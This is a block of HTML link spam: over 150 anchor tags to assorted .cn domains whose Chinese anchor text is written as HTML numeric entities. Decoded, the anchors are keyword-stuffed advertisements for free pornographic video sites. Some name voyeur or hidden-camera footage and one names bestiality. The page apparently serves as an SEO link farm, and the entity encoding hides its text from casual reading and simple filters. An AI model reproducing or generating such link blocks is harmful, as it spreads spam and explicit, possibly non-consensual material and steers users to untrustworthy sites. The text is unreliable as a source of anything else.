<a href="http://liushuixianshebei.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://i5277.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passito.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mentaiyang.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://i4j.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omymall.cn" target="_blank">&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://bangante.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://memezui.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://sctcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://web520.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ruchang.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://lei8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://sss988com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://geekbus.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://eefa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://cf5101.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aiqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://llta.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxstj.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://itourxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uegui.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://g5802.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1eshop.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;www
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://szbter.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://pw86.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xingzh.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://oyfl.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huole.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://51ynm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kingconti.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guaibaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jltrans.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://onemining.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nenchun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://woger.com.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://monhak.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://m0e4.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://syaqw.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gianoi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://beidele.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://tr18.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://onemining.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://biany.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://tinnok.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxaia.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://dnqu.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://zzrun.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hh029.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://yyvq.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://680829.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tnlu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://tekom.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kangweichi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://atexp.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://insass.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riripa.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jebs.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://eyemo.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jssam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
